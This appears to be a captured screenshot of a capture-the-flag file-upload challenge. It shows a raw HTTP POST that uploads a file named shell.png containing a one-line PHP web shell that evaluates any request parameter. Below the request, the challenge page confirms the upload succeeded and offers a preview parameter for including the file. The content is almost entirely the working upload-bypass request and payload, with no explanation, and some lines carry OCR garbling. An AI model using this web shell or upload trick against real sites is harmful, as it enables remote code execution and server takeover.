 POST / HTTP/1.1
Host ? : challenge.ilovectf.cn:30589
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjoaf6akzMv6tJGOW
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://challenge.ilovectf.cn:30589/
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
141.0.0.0 Safari/537.36 Edg/141.0.0.0
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Origin: http://challenge.ilovectf.cn:30589
Content-Length auto : 234
------WebKitFormBoundaryjoaf6akzMv6tJGOW
Content-Disposition: form-data; name="challenge_file"; filename="shell.png"
Content-Type: application/octet-stream
<?php eval($_REQUEST[1]);?>
------WebKitFormBoundaryjoaf6akzMv6tJGOW--
File Upload Challenge
Upload a .jpg, .png, or .gif file. Then use ?preview=<filename> to preview it.
Example: index.php?preview=demo.png
Upload successful: shell.png
Choose file: 选择文件 未选择任何文件 Upload
Uploaded files
• shell.png - Preview - Direct link